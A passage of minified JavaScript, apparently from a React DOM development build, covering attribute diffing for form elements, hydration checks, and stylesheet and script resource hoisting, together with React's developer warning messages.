n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function iy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function cy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(xp,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(xp,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function pp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function oy(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),cy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),cy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":pp(e,S,"rowspan",g,r,o);continue;case"start":pp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||cg[S]||(cg[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=C0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&yp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return fg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return fg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){iy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function ry(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===rg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==og&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function fy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function sy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===og||t===As||t===Ms||t===Lv||t===rS)break;if(t===rg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg){if(t===0)return qn(e.nextSibling);t--}else n!==og&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===og||n===As||n===Ms){if(t===0)return e;t--}else n===rg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function dy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=ve(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=d0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||gp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+ve(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function gp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=d0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=d0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+ve(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+ve(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function hy(e,t,n){if(sg===null){var i=new Map,o=sg=new Map;o.set(n,i)}else o=sg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function my(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function yy(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(h0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=h0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(h0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=h0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var 